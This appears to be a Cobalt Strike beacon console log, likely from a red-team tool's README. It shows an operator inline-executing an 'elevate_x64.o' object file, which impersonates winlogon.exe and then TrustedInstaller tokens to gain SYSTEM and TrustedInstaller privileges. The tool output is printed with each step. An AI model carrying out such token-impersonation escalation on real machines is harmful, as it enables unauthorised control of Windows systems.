 [03/20 13:56:46] beacon> inline-execute C:\Users\me\Desktop\elevate_x64.o
[03/20 13:56:46] [*] Tasked beacon to inline-execute C:\Users\me\Desktop\elevate_x64.o
[03/20 13:57:29] [+] host called home, sent: 5527 bytes
[03/20 13:57:29] [+] received output:
[GetProcByPID] Process winlogon.exe PID is 912
[03/20 13:57:29] [+] received output:
[ElevateSystem] ImpersonateByPID(SYSTEM) succeeded.
[03/20 13:57:29] [+] received output:
[GetTrustedInstallerPID] QueryServiceStatusEx need 36 bytes.
[03/20 13:57:29] [+] received output:
[GetTrustedInstallerPID] TrustedInstaller Service PID is 11116
[03/20 13:57:29] [+] received output:
[ElevateTrustedInstaller] ImpersonateByPID(TrustedInstaller) succeeded.
[03/20 13:57:29] [+] received output:
[go] (SYSTEM) Token HANDLE 0x0000000000000560.
[03/20 13:57:29] [+] received output:
[go] (TrustedInstaller) Token HANDLE 0x0000000000000340.